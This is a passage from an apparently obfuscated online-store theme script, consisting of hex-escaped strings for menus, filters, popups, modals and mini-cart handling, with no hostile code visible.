x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x34\x31\x70\x78\x29","\x74\x61\x62\x6C\x65\x74\x2D\x61\x6E\x64\x2D\x75\x70","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x61\x78\x2D\x77\x69\x64\x74\x68\x3A\x20\x31\x30\x32\x33\x70\x78\x29","\x70\x6F\x63\x6B\x65\x74","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x31\x30\x32\x34\x70\x78\x29\x20\x61\x6E\x64\x20\x28\x6D\x61\x78\x2D\x77\x69\x64\x74\x68\x3A\x20\x31\x32\x37\x39\x70\x78\x29","\x6C\x61\x70","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x31\x30\x32\x34\x70\x78\x29","\x6C\x61\x70\x2D\x61\x6E\x64\x2D\x75\x70","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x31\x32\x38\x30\x70\x78\x29","\x64\x65\x73\x6B","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x31\x34\x34\x30\x70\x78\x29","\x77\x69\x64\x65\x73\x63\x72\x65\x65\x6E","\x28\x68\x6F\x76\x65\x72\x3A\x20\x68\x6F\x76\x65\x72\x29\x20\x61\x6E\x64\x20\x28\x70\x6F\x69\x6E\x74\x65\x72\x3A\x20\x66\x69\x6E\x65\x29","\x73\x75\x70\x70\x6F\x72\x74\x73\x2D\x68\x6F\x76\x65\x72","\x67\x65\x74\x43\x75\x72\x72\x65\x6E\x74\x42\x72\x65\x61\x6B\x70\x6F\x69\x6E\x74","\x65\x6C\x65\x6D\x65\x6E\x74","\x64\x65\x6C\x65\x67\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x65\x6C\x65\x67\x61\x74\x65\x52\x6F\x6F\x74","\x75\x73\x65\x49\x6E\x6C\x69\x6E\x65\x4E\x61\x76\x69\x67\x61\x74\x69\x6F\x6E","\x69\x6E\x6C\x69\x6E\x65","\x69\x73\x4E\x61\x76\x69\x67\x61\x74\x69\x6F\x6E\x56\x69\x73\x69\x62\x6C\x65","\x6F\x70\x65\x6E\x54\x72\x69\x67\x67\x65\x72","\x6F\x70\x65\x6E\x49\x74\x65\x6D\x73","\x64\x72\x6F\x70\x64\x6F\x77\x6E\x41\x63\x74\x69\x76\x61\x74\x69\x6F\x6E\x54\x69\x6D\x65\x6F\x75\x74\x73","\x64\x72\x6F\x70\x64\x6F\x77\x6E\x44\x65\x61\x63\x74\x69\x76\x61\x74\x69\x6F\x6E\x54\x69\x6D\x65\x6F\x75\x74\x73","\x44\x52\x4F\x50\x44\x4F\x57\x4E\x5F\x54\x49\x4D\x45\x4F\x55\x54","\x6F\x6E\x42\x6C\x6F\x63\x6B\x53\x65\x6C\x65\x63\x74","\x5B\x64\x61\x74\x61\x2D\x74\x79\x70\x65\x3D\x22\x6D\x65\x6E\x75\x69\x74\x65\x6D\x22\x5D\x5B\x61\x72\x69\x61\x2D\x68\x61\x73\x70\x6F\x70\x75\x70\x5D","\x2E\x69\x73\x2D\x64\x72\x6F\x70\x64\x6F\x77\x6E\x2D\x6F\x70\x65\x6E","\x6F\x6E\x42\x6C\x6F\x63\x6B\x44\x65\x73\x65\x6C\x65\x63\x74","\x66\x6F\x63\x75\x73\x6F\x75\x74","\x5F\x6F\x6E\x46\x6F\x63\x75\x73\x4F\x75\x74","\x5F\x6F\x6E\x43\x6C\x69\x63\x6B","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x74\x6F\x67\x67\x6C\x65\x2D\x6D\x65\x6E\x75\x22\x5D","\x5F\x74\x6F\x67\x67\x6C\x65\x4E\x61\x76\x69\x67\x61\x74\x69\x6F\x6E","\x68\x6F\x76\x65\x72","\x66\x6F\x63\x75\x73\x69\x6E","\x5F\x61\x63\x74\x69\x76\x61\x74\x65\x44\x72\x6F\x70\x64\x6F\x77\x6E","\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72","\x5B\x64\x61\x74\x61\x2D\x74\x79\x70\x65\x3D\x22\x6D\x65\x6E\x75\x22\x5D\x5B\x61\x72\x69\x61\x2D\x68\x69\x64\x64\x65\x6E\x3D\x22\x66\x61\x6C\x73\x65\x22\x5D","\x5F\x62\x6C\x6F\x63\x6B\x44\x72\x6F\x70\x64\x6F\x77\x6E\x44\x65\x61\x63\x74\x69\x76\x61\x74\x69\x6F\x6E","\x5F\x64\x65\x61\x63\x74\x69\x76\x61\x74\x65\x44\x72\x6F\x70\x64\x6F\x77\x6E","\x6D\x6F\x75\x73\x65\x6F\x75\x74","\x5F\x74\x6F\x67\x67\x6C\x65\x44\x72\x6F\x70\x64\x6F\x77\x6E","\x72\x65\x6C\x61\x74\x65\x64\x54\x61\x72\x67\x65\x74","\x63\x6F\x6E\x74\x61\x69\x6E\x73","\x5F\x6F\x70\x65\x6E\x4E\x61\x76\x69\x67\x61\x74\x69\x6F\x6E","\x5B\x64\x61\x74\x61\x2D\x74\x79\x70\x65\x3D\x22\x6D\x65\x6E\x75\x22\x5D","\x5F\x63\x6C\x6F\x73\x65\x4E\x61\x76\x69\x67\x61\x74\x69\x6F\x6E","\x68\x72\x65\x66","\x5B\x61\x72\x69\x61\x2D\x68\x69\x64\x64\x65\x6E\x5D","\x69\x73\x2D\x64\x72\x6F\x70\x64\x6F\x77\x6E\x2D\x6F\x70\x65\x6E","\x63\x6C\x61\x73\x73\x4C\x69\x73\x74","\x69\x6E\x6E\x65\x72\x57\x69\x64\x74\x68","\x72\x69\x67\x68\x74","\x67\x65\x74\x42\x6F\x75\x6E\x64\x69\x6E\x67\x43\x6C\x69\x65\x6E\x74\x52\x65\x63\x74","\x2E\x6E\x61\x76\x2D\x64\x72\x6F\x70\x64\x6F\x77\x6E","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72\x41\x6C\x6C","\x6E\x61\x76\x2D\x64\x72\x6F\x70\x64\x6F\x77\x6E\x2D\x2D\x69\x6E\x76\x65\x72\x73\x65","\x6E\x61\x76\x2D\x64\x72\x6F\x70\x64\x6F\x77\x6E\x2D\x2D\x67\x6C\x75\x65\x64","\x6D\x65\x67\x61\x2D\x6D\x65\x6E\x75","\x72\x65\x6D\x6F\x76\x65","\x5B\x64\x61\x74\x61\x2D\x74\x79\x70\x65\x3D\x22\x6D\x65\x6E\x75\x69\x74\x65\x6D\x22\x5D","\x5F\x73\x65\x74\x75\x70\x4D\x65\x67\x61\x4D\x65\x6E\x75","\x63\x6C\x69\x65\x6E\x74\x57\x69\x64\x74\x68","\x6D\x61\x78\x57\x69\x64\x74\x68","\x6D\x69\x6E","\x5F\x73\x65\x74\x75\x70\x49\x6E\x6C\x69\x6E\x65\x4E\x61\x76\x69\x67\x61\x74\x69\x6F\x6E","\x6E\x61\x76\x2D\x62\x61\x72\x5F\x5F\x69\x74\x65\x6D\x2D\x2D\x73\x74\x61\x74\x69\x63","\x2E\x6E\x61\x76\x2D\x62\x61\x72\x5F\x5F\x69\x74\x65\x6D","\x2E\x6D\x65\x67\x61\x2D\x6D\x65\x6E\x75","\x4D\x75\x74\x61\x74\x69\x6F\x6E\x4F\x62\x73\x65\x72\x76\x65\x72","\x64\x72\x6F\x70\x64\x6F\x77\x6E\x4D\x65\x6E\x75\x4F\x62\x73\x65\x72\x76\x65\x72","\x2D\x2D\x64\x69\x73\x74\x61\x6E\x63\x65\x2D\x74\x6F\x2D\x74\x6F\x70","\x74\x6F\x70","\x73\x65\x74\x50\x72\x6F\x70\x65\x72\x74\x79","\x6F\x62\x73\x65\x72\x76\x65","\x2E\x6E\x61\x76\x2D\x64\x72\x6F\x70\x64\x6F\x77\x6E\x20\x2E\x6E\x61\x76\x2D\x64\x72\x6F\x70\x64\x6F\x77\x6E","\x72\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65","\x77\x65\x62\x6B\x69\x74\x52\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65","\x6D\x6F\x7A\x52\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65","\x6D\x73\x52\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65","\x72\x65\x61\x64\x73","\x77\x72\x69\x74\x65\x73","\x72\x61\x66","\x73\x63\x68\x65\x64\x75\x6C\x65\x64","\x66\x6C\x75\x73\x68\x69\x6E\x67\x20\x72\x65\x61\x64\x73","\x66\x6C\x75\x73\x68\x69\x6E\x67\x20\x77\x72\x69\x74\x65\x73","\x74\x61\x73\x6B\x20\x65\x72\x72\x6F\x72\x65\x64","\x6D\x65\x73\x73\x61\x67\x65","\x63\x61\x74\x63\x68","\x73\x68\x69\x66\x74","\x6F\x62\x6A\x65\x63\x74","\x65\x78\x70\x65\x63\x74\x65\x64\x20\x6F\x62\x6A\x65\x63\x74","\x63\x72\x65\x61\x74\x65","\x66\x61\x73\x74\x64\x6F\x6D","\x69\x6E\x69\x74\x69\x61\x6C\x69\x7A\x65","\x6D\x6F\x62\x69\x6C\x65\x2D\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x2D\x66\x69\x6C\x74\x65\x72\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x69\x73\x4F\x70\x65\x6E","\x5B\x61\x72\x69\x61\x2D\x63\x6F\x6E\x74\x72\x6F\x6C\x73\x3D\x22\x6D\x6F\x62\x69\x6C\x65\x2D\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x2D\x66\x69\x6C\x74\x65\x72\x73\x22\x5D\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x6F\x70\x65\x6E\x2D\x64\x72\x61\x77\x65\x72\x22\x5D","\x6F\x70\x65\x6E","\x23\x6D\x6F\x62\x69\x6C\x65\x2D\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x2D\x66\x69\x6C\x74\x65\x72\x73\x20\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x63\x6C\x6F\x73\x65\x2D\x64\x72\x61\x77\x65\x72\x22\x5D","\x63\x6C\x6F\x73\x65","\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x2D\x66\x69\x6C\x74\x65\x72\x3A\x63\x6C\x6F\x73\x65","\x5F\x64\x65\x74\x65\x63\x74\x4F\x75\x74\x73\x69\x64\x65\x43\x6C\x69\x63\x6B","\x5F\x63\x6F\x6D\x70\x75\x74\x65\x44\x72\x61\x77\x65\x72\x48\x65\x69\x67\x68\x74","\x73\x74\x6F\x70\x50\x72\x6F\x70\x61\x67\x61\x74\x69\x6F\x6E","\x5B\x61\x72\x69\x61\x2D\x63\x6F\x6E\x74\x72\x6F\x6C\x73\x3D\x22\x6D\x6F\x62\x69\x6C\x65\x2D\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x2D\x66\x69\x6C\x74\x65\x72\x73\x22\x5D","\x6E\x6F\x2D\x6D\x6F\x62\x69\x6C\x65\x2D\x73\x63\x72\x6F\x6C\x6C","\x6D\x61\x78\x48\x65\x69\x67\x68\x74","\x2E\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x2D\x64\x72\x61\x77\x65\x72","\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74","\x5F\x66\x69\x6C\x74\x65\x72\x73\x48\x61\x76\x65\x43\x68\x61\x6E\x67\x65\x64","\x2E\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x2D\x64\x72\x61\x77\x65\x72\x5F\x5F\x66\x69\x6C\x74\x65\x72\x2D\x63\x6F\x75\x6E\x74","\x69\x6E\x6E\x65\x72\x54\x65\x78\x74","\x29","\x28","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x63\x6C\x65\x61\x72\x2D\x74\x61\x67\x73\x22\x5D","\x67\x72\x6F\x75\x70","\x66\x69\x6C\x74\x65\x72\x54\x79\x70\x65","\x2E\x69\x73\x2D\x73\x65\x6C\x65\x63\x74\x65\x64\x5B\x64\x61\x74\x61\x2D\x74\x61\x67\x5D","\x2E\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x5F\x5F\x66\x69\x6C\x74\x65\x72\x2D\x67\x72\x6F\x75\x70","\x64\x61\x74\x61\x2D\x74\x61\x67\x2D\x75\x73\x65\x72","\x2E\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x5F\x5F\x66\x69\x6C\x74\x65\x72\x2D\x69\x74\x65\x6D\x2D\x61\x63\x74\x69\x76\x65","\x6D\x75\x74\x61\x74\x65","\x2E\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x2D\x64\x72\x61\x77\x65\x72\x5F\x5F\x69\x6E\x6E\x65\x72","\x72\x6F\x6F\x74\x44\x65\x6C\x65\x67\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x61\x74\x61\x2D\x70\x6F\x70\x75\x70\x2D\x73\x65\x74\x74\x69\x6E\x67\x73","\x68\x61\x73\x4F\x70\x65\x6E\x4F\x6E\x63\x65\x49\x6E\x43\x75\x72\x72\x65\x6E\x74\x50\x61\x67\x65","\x23\x65\x78\x69\x74\x2D\x70\x6F\x70\x75\x70","\x68\x61\x73\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x63\x61\x70\x74\x63\x68\x61","\x70\x61\x67\x65\x54\x79\x70\x65","\x74\x68\x65\x6D\x65","\x5F\x6F\x6E\x4B\x65\x79\x50\x72\x65\x73\x73\x65\x64\x4C\x69\x73\x74\x65\x6E\x65\x72","\x5F\x6F\x6E\x4B\x65\x79\x50\x72\x65\x73\x73\x65\x64","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x63\x6C\x6F\x73\x65\x2D\x70\x6F\x70\x75\x70\x22\x5D","\x5F\x63\x6C\x6F\x73\x65\x50\x6F\x70\x75\x70","\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65","\x73\x68\x6F\x77\x4F\x6E\x6C\x79\x4F\x6E\x63\x65","\x74\x68\x65\x6D\x65\x45\x78\x69\x74\x50\x6F\x70\x75\x70","\x67\x65\x74\x49\x74\x65\x6D","\x5F\x63\x6C\x69\x63\x6B\x4F\x75\x74\x73\x69\x64\x65\x4C\x69\x73\x74\x65\x6E\x65\x72","\x5F\x63\x68\x65\x63\x6B\x43\x6C\x69\x63\x6B\x4F\x75\x74\x73\x69\x64\x65","\x5F\x6F\x70\x65\x6E\x50\x6F\x70\x75\x70","\x69\x73\x4E\x65\x77\x73\x6C\x65\x74\x74\x65\x72\x50\x6F\x70\x75\x70\x4F\x70\x65\x6E","\x73\x65\x74\x49\x74\x65\x6D","\x69\x73\x45\x78\x69\x74\x50\x6F\x70\x75\x70\x4F\x70\x65\x6E","\x6B\x65\x79\x75\x70","\x45\x73\x63\x61\x70\x65","\x2E\x6C\x6F\x61\x64\x69\x6E\x67\x2D\x62\x61\x72","\x74\x68\x65\x6D\x65\x3A\x6C\x6F\x61\x64\x69\x6E\x67\x3A\x73\x74\x61\x72\x74","\x5F\x6F\x6E\x4C\x6F\x61\x64\x69\x6E\x67\x53\x74\x61\x72\x74","\x74\x68\x65\x6D\x65\x3A\x6C\x6F\x61\x64\x69\x6E\x67\x3A\x65\x6E\x64","\x5F\x6F\x6E\x4C\x6F\x61\x64\x69\x6E\x67\x45\x6E\x64","\x5F\x6F\x6E\x54\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x45\x6E\x64","\x69\x73\x2D\x76\x69\x73\x69\x62\x6C\x65","\x77\x69\x64\x74\x68","\x34\x30\x25","\x31\x30\x30\x25","\x69\x73\x2D\x66\x69\x6E\x69\x73\x68\x65\x64","\x30","\x74\x72\x61\x70\x46\x6F\x63\x75\x73","\x6C\x69\x73\x74\x65\x6E\x65\x72\x73","\x74\x61\x62\x69\x6E\x64\x65\x78","\x2D\x31","\x72\x65\x6D\x6F\x76\x65\x54\x72\x61\x70\x46\x6F\x63\x75\x73","\x72\x65\x6D\x6F\x76\x65\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x63\x6C\x65\x61\x72\x54\x72\x61\x70\x46\x6F\x63\x75\x73","\x6D\x69\x6E\x69\x43\x61\x72\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x2E\x6D\x69\x6E\x69\x2D\x63\x61\x72\x74","\x69\x73\x4D\x69\x6E\x69\x43\x61\x72\x74\x4F\x70\x65\x6E","\x63\x61\x72\x74","\x6D\x69\x6E\x69\x43\x61\x72\x74\x54\x6F\x67\x67\x6C\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x74\x65\x6D\x43\x6F\x75\x6E\x74","\x63\x61\x72\x74\x43\x6F\x75\x6E\x74","\x5F\x63\x61\x6C\x63\x75\x6C\x61\x74\x65\x4D\x69\x6E\x69\x43\x61\x72\x74\x48\x65\x69\x67\x68\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x5F\x63\x61\x6C\x63\x75\x6C\x61\x74\x65\x4D\x69\x6E\x69\x43\x61\x72\x74\x48\x65\x69\x67\x68\x74","\x70\x61\x67\x65","\x63\x61\x72\x74\x54\x79\x70\x65","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x74\x6F\x67\x67\x6C\x65\x2D\x6D\x69\x6E\x69\x2D\x63\x61\x72\x74\x22\x5D","\x5F\x74\x6F\x67\x67\x6C\x65\x4D\x69\x6E\x69\x43\x61\x72\x74","\x5F\x6F\x6E\x57\x69\x6E\x64\x6F\x77\x43\x6C\x69\x63\x6B","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x64\x65\x63\x72\x65\x61\x73\x65\x2D\x71\x75\x61\x6E\x74\x69\x74\x79\x22\x5D","\x5F\x75\x70\x64\x61\x74\x65\x51\x75\x61\x6E\x74\x69\x74\x79","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x69\x6E\x63\x72\x65\x61\x73\x65\x2D\x71\x75\x61\x6E\x74\x69\x74\x79\x22\x5D","\x2E\x71\x75\x61\x6E\x74\x69\x74\x79\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72\x3A\x6E\x6F\x74\x28\x2E\x71\x75\x61\x6E\x74\x69\x74\x79\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72\x2D\x2D\x70\x72\x6F\x64\x75\x63\x74\x29\x20\x2E\x71\x75\x61\x6E\x74\x69\x74\x79\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72\x5F\x5F\x76\x61\x6C\x75\x65","\x5F\x75\x70\x64\x61\x74\x65\x51\x75\x61\x6E\x74\x69\x74\x79\x53\x69\x7A\x65","\x6B\x65\x79\x64\x6F\x77\x6E","\x2E\x71\x75\x61\x6E\x74\x69\x74\x79\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72\x5F\x5F\x76\x61\x6C\x75\x65","\x5F\x62\x6C\x6F\x63\x6B\x45\x6E\x74\x65\x72\x4B\x65\x79","\x70\x72\x6F\x64\x75\x63\x74\x3A\x61\x64\x64\x65\x64","\x5F\x6F\x6E\x50\x72\x6F\x64\x75\x63\x74\x41\x64\x64\x65\x64","\x63\x61\x72\x74\x3A\x72\x65\x66\x72\x65\x73\x68","\x5F\x6F\x6E\x43\x61\x72\x74\x52\x65\x66\x72\x65\x73\x68","\x5F\x6F\x70\x65\x6E\x4D\x69\x6E\x69\x43\x61\x72\x74","\x2E\x68\x65\x61\x64\x65\x72\x5F\x5F\x63\x61\x72\x74\x2D\x69\x63\x6F\x6E","\x6D\x69\x6E\x69\x2D\x63\x61\x72\x74","\x5F\x63\x6C\x6F\x73\x65\x4D\x69\x6E\x69\x43\x61\x72\x74","\x62\x6F\x74\x74\x6F\x6D","\x2E\x64\x72\x61\x77\x65\x72\x5F\x5F\x68\x65\x61\x64\x65\x72","\x2E\x6D\x69\x6E\x69\x2D\x63\x61\x72\x74\x5F\x5F\x72\x65\x63\x61\x70","\x2E\x6D\x69\x6E\x69\x2D\x63\x61\x72\x74\x5F\x5F\x63\x6F\x6E\x74\x65\x6E\x74","\x49\x4E\x50\x55\x54","\x64\x61\x74\x61\x2D\x71\x75\x61\x6E\x74\x69\x74\x79","\x64\x61\x74\x61\x2D\x6C\x69\x6E\x65","\x64\x61\x74\x61\x2D\x6C\x69\x6E\x65\x2D\x69\x64","\x69\x74\x65\x6D\x5F\x63\x6F\x75\x6E\x74","\x74\x68\x65\x6E","\x6A\x73\x6F\x6E","\x63\x61\x72\x74\x43\x68\x61\x6E\x67\x65\x55\x72\x6C","\x72\x6F\x75\x74\x65\x73","\x2E\x6A\x73","\x73\x74\x72\x69\x6E\x67\x69\x66\x79","\x73\x61\x6D\x65\x2D\x6F\x72\x69\x67\x69\x6E","\x50\x4F\x53\x54","\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x6A\x73\x6F\x6E","\x58\x4D\x4C\x48\x74\x74\x70\x52\x65\x71\x75\x65\x73\x74","\x64\x61\x74\x61\x2D\x68\x72\x65\x66","\x26\x71\x75\x61\x6E\x74\x69\x74\x79\x3D","\x3F\x6C\x69\x6E\x65\x3D","\x3F\x69\x64\x3D","\x73\x69\x7A\x65","\x6D\x61\x78","\x45\x6E\x74\x65\x72","\x5F\x72\x65\x72\x65\x6E\x64\x65\x72","\x64\x69\x76","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x66\x69\x72\x73\x74\x45\x6C\x65\x6D\x65\x6E\x74\x43\x68\x69\x6C\x64","\x64\x61\x74\x61\x2D\x69\x74\x65\x6D\x2D\x63\x6F\x75\x6E\x74","\x74\x65\x78\x74\x43\x6F\x6E\x74\x65\x6E\x74","\x2E\x68\x65\x61\x64\x65\x72\x5F\x5F\x63\x61\x72\x74\x2D\x63\x6F\x75\x6E\x74","\x2E\x6D\x69\x6E\x69\x2D\x63\x61\x72\x74\x5F\x5F\x6C\x69\x6E\x65\x2D\x69\x74\x65\x6D\x2D\x6C\x69\x73\x74","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x63\x61\x72\x74\x3A\x72\x65\x72\x65\x6E\x64\x65\x72\x65\x64","\x5B\x64\x61\x74\x61\x2D\x73\x65\x63\x74\x69\x6F\x6E\x2D\x74\x79\x70\x65\x3D\x22\x63\x61\x72\x74\x22\x5D","\x73\x6D\x6F\x6F\x74\x68","\x73\x63\x72\x6F\x6C\x6C\x54\x6F","\x53\x50\x52","\x69\x6E\x69\x74\x44\x6F\x6D\x45\x6C\x73","\x6C\x6F\x61\x64\x42\x61\x64\x67\x65\x73","\x6E\x6F\x77","\x63\x61\x72\x74\x55\x72\x6C","\x3F\x76\x69\x65\x77\x3D\x6D\x69\x6E\x69\x2D\x63\x61\x72\x74\x26\x74\x69\x6D\x65\x73\x74\x61\x6D\x70\x3D","\x3F\x74\x69\x6D\x65\x73\x74\x61\x6D\x70\x3D","\x47\x45\x54","\x5F\x63\x68\x65\x63\x6B\x4D\x69\x6E\x69\x43\x61\x72\x74\x53\x63\x72\x6F\x6C\x6C\x61\x62\x69\x6C\x69\x74\x79","\x63\x6C\x69\x65\x6E\x74\x48\x65\x69\x67\x68\x74","\x69\x73\x2D\x73\x63\x72\x6F\x6C\x6C\x61\x62\x6C\x65","\x71\x75\x61\x6E\x74\x69\x74\x79","\x64\x72\x61\x77\x65\x72","\x75\x73\x65\x53\x74\x69\x63\x6B\x79\x48\x65\x61\x64\x65\x72","\x70\x72\x6F\x64\x75\x63\x74\x41\x64\x64\x65\x64\x53\x68\x6F\x72\x74","\x6C\x61\x6E\x67\x75\x61\x67\x65\x73","\x70\x72\x6F\x64\x75\x63\x74\x46\x6F\x72\x6D\x41\x64\x64\x54\x6F\x43\x61\x72\x74","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x54\x6F\x70","\x6D\x6F\x62\x69\x6C\x65\x4D\x65\x6E\x75\x45\x6C\x65\x6D\x65\x6E\x74","\x2E\x6D\x6F\x62\x69\x6C\x65\x2D\x6D\x65\x6E\x75","\x6D\x6F\x62\x69\x6C\x65\x4D\x65\x6E\x75\x54\x6F\x67\x67\x6C\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x5F\x63\x61\x6C\x63\x75\x6C\x61\x74\x4D\x61\x78\x48\x65\x69\x67\x68\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x5F\x63\x61\x6C\x63\x75\x6C\x61\x74\x65\x4D\x61\x78\x48\x65\x69\x67\x68\x74","\x5F\x74\x6F\x67\x67\x6C\x65\x4D\x65\x6E\x75","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x6F\x70\x65\x6E\x2D\x70\x61\x6E\x65\x6C\x22\x5D","\x5F\x6F\x70\x65\x6E\x50\x61\x6E\x65\x6C","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x63\x6C\x6F\x73\x65\x2D\x70\x61\x6E\x65\x6C\x22\x5D","\x5F\x63\x6C\x6F\x73\x65\x50\x61\x6E\x65\x6C","\x69\x73\x2D\x6F\x70\x65\x6E","\x2E\x6D\x6F\x62\x69\x6C\x65\x2D\x6D\x65\x6E\x75\x5F\x5F\x70\x61\x6E\x65\x6C\x2E\x69\x73\x2D\x6F\x70\x65\x6E","\x2E\x68\x65\x61\x64\x65\x72","\x61\x63\x74\x69\x76\x65\x4D\x6F\x64\x61\x6C","\x2E\x6D\x6F\x64\x61\x6C\x5B\x61\x72\x69\x61\x2D\x68\x69\x64\x64\x65\x6E\x3D\x22\x66\x61\x6C\x73\x65\x22\x5D","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x6F\x70\x65\x6E\x2D\x6D\x6F\x64\x61\x6C\x22\x5D","\x5F\x6F\x70\x65\x6E\x4D\x6F\x64\x61\x6C","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x63\x6C\x6F\x73\x65\x2D\x6D\x6F\x64\x61\x6C\x22\x5D","\x5F\x63\x6C\x6F\x73\x65\x4D\x6F\x64\x61\x6C","\x6D\x6F\x64\x61\x6C\x3A\x63\x6C\x6F\x73\x65","\x69\x73\x2D\x6C\x6F\x63\x6B\x65\x64","\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79","\x6D\x6F\x64\x61\x6C","\x6D\x6F\x64\x61\x6C\x3A\x63\x6C\x6F\x73\x65\x64","\x23\x6E\x65\x77\x73\x6C\x65\x74\x74\x65\x72\x2D\x70\x6F\x70\x75\x70","\x74\x68\x65\x6D\x65\x50\x6F\x70\x75\x70","\x61\x70\x70\x61\x72\x69\x74\x69\x6F\x6E\x44\x65\x6C\x61\x79","\x6C\x61\x73\x74\x4B\x6E\x6F\x77\x6E\x59","\x73\x63\x72\x6F\x6C\x6C\x59","\x63\x75\x72\x72\x65\x6E\x74\x54\x6F\x70","\x69\x6E\x69\x74\x69\x61\x6C\x54\x6F\x70\x4F\x66\x66\x73\x65\x74","\x6F\x66\x66\x73\x65\x74\x54\x6F\x70","\x67\x65\x74\x43\x6F\x6D\x70\x75\x74\x65\x64\x53\x74\x79\x6C\x65","\x5F\x63\x68\x65\x63\x6B\x50\x6F\x73\x69\x74\x69\x6F\x6E\x4C\x69\x73\x74\x65\x6E\x65\x72","\x5F\x63\x68\x65\x63\x6B\x50\x6F\x73\x69\x74\x69\x6F\x6E","\x6F\x66\x66\x73\x65\x74\x42\x6F\x74\x74\x6F\x6D","\x6D\x65\x61\x73\x75\x72\x65","\x61\x63\x74\x69\x76\x65\x50\x6F\x70\x6F\x76\x65\x72","\x5F\x6F\x6E\x4C\x6F\x6F\x73\x65\x46\x6F\x63\x75\x73\x4C\x69\x73\x74\x65\x6E\x65\x72","\x5F\x6F\x6E\x4C\x6F\x6F\x73\x65\x46\x6F\x63\x75\x73","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x74\x6F\x67\x67\x6C\x65\x2D\x70\x6F\x70\x6F\x76\x65\x72\x22\x5D","\x5F\x74\x6F\x67\x67\x6C\x65\x50\x6F\x70\x6F\x76\x65\x72","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x73\x68\x6F\x77\x2D\x70\x6F\x70\x6F\x76\x65\x72\x2D\x70\x61\x6E\x65\x6C\x22\x5D","\x5F\x73\x68\x6F\x77\x50\x61\x6E\x65\x6C","\x70\x6F\x70\x6F\x76\x65\x72\x3A\x63\x6C\x6F\x73\x65","\x5F\x63\x6C\x6F\x73\x65\x41\x63\x74\x69\x76\x65\x50\x6F\x70\x6F\x76\x65\x72","\x5F\x77\x69\x6E\x64\x6F\x77\x52\x65\x73\x69\x7A\x65\x64","\x64\x61\x74\x61\x2D